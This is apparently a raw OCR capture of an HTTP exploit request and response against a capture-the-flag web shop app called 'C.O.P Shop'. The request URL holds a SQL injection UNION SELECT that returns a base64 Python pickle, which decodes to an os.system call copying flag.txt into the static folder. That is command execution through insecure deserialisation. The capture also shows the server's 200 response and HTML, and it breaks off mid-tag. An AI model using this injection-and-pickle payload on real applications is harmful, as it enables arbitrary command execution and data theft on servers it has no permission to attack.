 GET
/view/'%20UNION%20SELECT%20'gASVOwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjCBjcCB
mbGFnLnR4dCBhcHBsaWNhdGlvbi9zdGF0aWMvLpSFlFKULg== HTTP/1.1
Host: 94.237.54.160:30975
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://94.237.54.160:30975/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.13
3 Date: Sun, 01 Sep 2024 02:38:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2563
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="utf-8" />
12 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no" />
13 <meta name="description" content="" />
14 <meta name="author" content="" />
15 <title>
C.O.P Shop
</title>
16 <!-- Favicon-->
17 <link rel="icon" type="image/x-icon" href="/assets/favicon.ico" />
18 <!-- Bootstrap icons-->
19 <link href="
https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icon
s.css" rel="stylesheet" />
20 <!-- Core theme CSS (includes Bootstrap)-->
21 <link href="/static/css/styles.css" rel="stylesheet" />
22 </head>
23 <body class="d-flex flex-column min-vh-100">
24 <!-- Navigation-->
25 <nav class="navbar navbar-expand-lg navbar-light bg-light">
26 <div class="container px-4 px-lg-5">
27 <a class="navbar-brand" href="/">
C.O.P Merch Shop
</a>
28 <button class="navbar-toggler" type="button" data-bs-toggle="